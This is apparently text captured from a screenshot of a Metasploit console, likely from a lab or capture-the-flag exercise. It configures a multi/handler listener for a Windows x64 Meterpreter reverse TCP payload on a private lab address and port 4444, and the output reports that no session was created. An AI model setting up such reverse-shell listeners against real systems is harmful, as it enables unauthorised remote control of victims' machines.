 msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/rev
erse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 10.10.217.212
lhost => 10.10.217.212
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.